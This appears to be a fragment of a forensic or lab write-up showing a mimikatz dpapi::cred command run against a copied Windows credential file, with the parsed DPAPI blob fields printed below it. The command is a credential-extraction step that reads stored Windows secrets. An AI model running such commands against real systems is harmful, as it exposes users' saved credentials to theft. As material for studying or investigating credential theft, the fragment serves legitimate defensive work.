 mimikatz # dpapi::cred /in:"C:\Users\ \Desktop\Exception\C\Root\Users\emman.t\AppData\Local\Microsoft\Credentials\063D7EF36287654137F1E552FF79E61E"
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {ac986fb1-8431-4749-bc7b-92ecdf5d7d64} The GUID of the master key that corresponds to this credential
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 00000030 - 48
szDescription : Local Credential Data
algCrypt : 00006610 - 26128 (CALG_AES_256)
dwAlgCryptLen : 00000100 - 256
dwSaltLen : 00000020 - 32
pbSalt : 9aa2157385c1b9e3ed3914d6321813a97712b6effd7173df3090350ac7108eb2
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 0000800e - 32782 (CALG_SHA_512)
dwAlgHashLen : 00000200 - 512
dwHmac2KeyLen : 00000020 - 32
pbHmack2Key : 304dfe59dcb0bcc8a38a8901b2b71055de9f88433820dbdbcdb2e2829af0c5cf
dwDataLen : 000000e0 - 224
pbData : fc8d2a87f25db7ec01fc9b2839edb9ed61ba4bcb7e329a51aa5f78a87e77a736ffcbdd4f623d456c992725d7f1cfd6e8ef9b279f974daa4320d2c12aa9244fd1f829a33439aaca49ba296f4fe782fb8490ac3a
ef810e814652cb98eb249242713e9277db4eb2eabb9edd28258ecd0d3d14b846504cb4e4f18af6e43051bedfad802d964e6dd69b99f7fd2fa4a8637f9156fcd8b56544dcea3f5436f823d2686b49473b15c2290ab713dd08753a5064aadac
96581424b0a0f0771d72c66f1309cdef5c34f61c8257279d32eb573987484562a2694635c6a38464a6da41af11e18
dwSignLen : 00000040 - 64
pbSign : 50d620c9e80100e05dab6f9abfb50947e5bf759a02004b712866ab9f09173bad78b22a61f1e89dd5f2267f5fb60df3dfe841e72461dd7672c44ababc99e80f0d